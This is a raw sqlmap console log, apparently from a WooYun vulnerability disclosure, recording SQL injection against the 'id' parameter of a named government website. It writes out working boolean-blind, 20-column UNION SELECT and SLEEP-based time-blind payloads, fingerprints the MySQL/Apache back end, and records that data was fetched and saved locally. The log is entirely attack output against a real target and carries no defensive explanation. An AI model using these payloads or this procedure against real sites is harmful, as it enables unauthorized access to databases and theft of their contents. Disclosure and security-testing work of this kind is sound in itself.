 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[01:13:10] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[01:13:10] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:13:10] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[01:13:11] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[01:13:15] [INFO] target url appears to have 20 columns in query
[01:13:17] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 28 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1926 AND 1312=1312

    Type: UNION query
    Title: MySQL UNION query (NULL) - 20 columns
    Payload: id=1926 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a636
a6f3a,0x53636e7458476a555141,0x3a636e643a), NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1926 AND SLEEP(5)
---
[01:13:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[01:13:22] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[01:13:22] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\www.aqjyw.gov.cn'
www.wooyun.org
搜狗拼音输入法 全 :t 01:13:22